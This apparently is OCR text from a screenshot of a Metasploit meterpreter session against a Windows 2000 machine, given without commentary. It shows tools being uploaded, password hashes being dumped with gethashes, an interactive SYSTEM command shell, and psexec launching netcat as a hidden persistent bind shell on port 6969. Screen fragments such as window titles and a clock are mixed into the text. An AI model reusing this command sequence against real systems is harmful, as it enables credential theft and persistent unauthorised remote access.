 Shell - MsfConsole
Shell
upload: Upload from '/tmp/nc.exe' succeeded.
meterpreter> upload /tmp/psexec.exe c:
upload: Starting upload of '/tmp/psexec.exe' to 'c:\psexec.exe'...
upload: 1 uploads started.
meterpreter>
upload: Upload from '/tmp/psexec.exe' succeeded.
meterpreter> upload /tmp/whoami.exe c:
upload: Starting upload of '/tmp/whoami.exe' to 'c:\whoami.exe'...
upload: 1 uploads started.
meterpreter>
upload: Upload from '/tmp/whoami.exe' succeeded.
meterpreter> gethashes
meterpreter>
Administrator:500:
Guest:501:
Patchy:1000:
meterpreter> execute -f cmd.exe -c
execute: Executing 'cmd.exe'...
meterpreter>
execute: success, process id is 824.
execute: allocated channel 9 for new process.
meterpreter> interact 9
interact: Switching to interactive console on 9...
meterpreter>
interact: Started interactive channel 9.
<< back | track.
network security suite.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>cd\
cd\
C:\>whoami
whoami
NT AUTHORITY\SYSTEM
C:\>psexec.exe \\127.0.0.1 -u Administrator -p hacker c:\nc.exe -L -d -e cmd.exe -p 6969
psexec.exe \\127.0.0.1 -u Administrator -p hacker c:\nc.exe -L -d -e cmd.exe -p 6969
PsExec v1.71 - Execute processes remotely
Copyright (C) 2001-2006 Mark Russinovich
Sysinternals - www.sysinternals.com
Shell - MsfConsole
tmp - Konqueror
2 3 4
18:04